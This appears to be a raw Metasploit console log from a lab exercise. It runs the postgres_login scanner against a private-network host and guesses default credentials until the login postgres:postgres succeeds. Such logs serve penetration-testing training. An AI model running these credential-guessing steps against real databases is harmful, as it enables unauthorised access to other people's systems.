 msf6 auxiliary(scanner/postgres/postgres_login) >  set RHOST 192.168.174.129
[-] Unknown datastore option: RHOST. Did you mean RHOSTS?
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.174.129
RHOSTS => 192.168.174.129
msf6 auxiliary(scanner/postgres/postgres_login) >  set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/postgres/postgres_login) > run

[!] No active DB -- Credential data will not be saved!
[-] 192.168.174.129:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid username or password)
[-] 192.168.174.129:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid username or password)
[-] 192.168.174.129:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Invalid username or password)
[-] 192.168.174.129:5432 - LOGIN FAILED: :password@template1 (Incorrect: Invalid username or password)
[-] 192.168.174.129:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid username or password)
[-] 192.168.174.129:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Invalid username or password)
[-] 192.168.174.129:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect: Invalid username or password)
[+] 192.168.174.129:5432 - Login Successful: postgres:postgres@template1
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed